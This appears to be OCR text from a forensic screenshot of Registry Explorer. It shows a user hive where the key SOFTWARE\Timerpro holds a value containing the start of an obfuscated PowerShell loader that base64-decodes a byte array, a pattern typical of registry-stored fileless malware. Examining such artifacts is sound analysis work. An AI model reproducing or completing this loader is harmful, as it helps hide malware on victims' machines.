 Registry Explorer v1.5.2.0
File Tools Options Bookmarks (19/0) View Help
Registry hives (1) Available bookmarks (20/0)
Enter text to search... Find
Key name # values # subke
AppEvents 0
Console 48
Control Panel 0
Environment 4
EUDC 0
Keyboard Layout 0
Microsoft 0
Network 0
Printers 0
SOFTWARE 0
AppDataLow 0
Google 0
Microsoft 0
Policies 0
RegisteredApplications 18
Timerpro 15
VMware, Inc. 0
Wow6432Node 0
System 0
Values
Drag a column header here to group by that column
Value Name Value Type Data Valu... Is ... Data Record Reallocated
CalTimer RegBinary 04-A6-7B-E9... 4F-4...
CurrentByte RegBinary 04-A6-7B-E9... 60-F...
D RegSz $jjw="kcsukc... 00-0...
DatNew RegQword 1844674407... 30-0...
DayOld RegBinary 2A-18-77-E9... 31-0...
DiMap RegBinary 04-0C-01-81... 00-0...
Type viewer Slack viewer Binary viewer
Value name D
Value type RegSz
Value $jjw="kcsukccudy";
function hjmk{[System.Convert]::FromBase64String($args[0]);};
[byte[]]$rpl=hjmk
Raw value 24-00-6A-00-6A-00-77-00-3D-00-22-00-6B-00-63-00-73-00-75-00-6B-00-63-00-63-00-75-
00-64-00-79-00-22-00-3B-00-0D-00-0A-00-66-00-75-00-6E-00-63-00-74-00-69-00-6F-00-
6E-00-20-00-68-00-6A-00-6D-00-6B-00-7B-00-5B-00-53-00-79-00-73-00-74-00-65-00-6D-
Slack 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-
Key: SOFTWARE\Timerpro Value: D Collapse all hives
Selected hive: NTUSER.DAT Last write: 2020-07-17 11:15:08 15 of 15 values shown (100.00%) Copied Key path to clipboard Hidden keys: 0 1